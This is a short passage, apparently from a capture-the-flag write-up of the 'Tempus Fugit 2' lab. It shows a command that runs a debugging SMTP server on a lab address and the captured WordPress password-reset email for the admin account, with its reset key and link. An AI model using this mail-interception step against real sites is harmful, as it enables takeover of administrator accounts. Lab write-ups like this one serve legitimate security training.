 → sudo python -m smtpd -n -c DebuggingServer 192.168.184.1:25
---------- MESSAGE FOLLOWS ----------
b'Date: Mon, 9 Sep 2019 15:15:47 +0000'
b'To: tfadmin@tempusfugit2.com'
b'From: Tempus Fugit 2 <tfadmin@f20.be>'
b'Subject: [Tempus Fugit 2] Password Reset'
b'Message-ID: <d39349e4dbb7e94b871915bd7b3610e8@tf2>'
b'X-Mailer: WPMailSMTP/Mailer/smtp 1.6.2'
b'MIME-Version: 1.0'
b'Content-Type: text/plain; charset=UTF-8'
b'X-Peer: 192.168.184.138'
b''
b'Someone has requested a password reset for the following account:'
b''
b'Site Name: Tempus Fugit 2'
b''
b'Username: admin'
b''
b'If this was a mistake, just ignore this email and nothing will happen.'
b''
b'To reset your password, visit the following address:'
b''
b'<http://TF2/wp-login.php?action=rp&key=K77TrbJ2VLEZRYg78duf&login=admin>'
------------ END MESSAGE ------------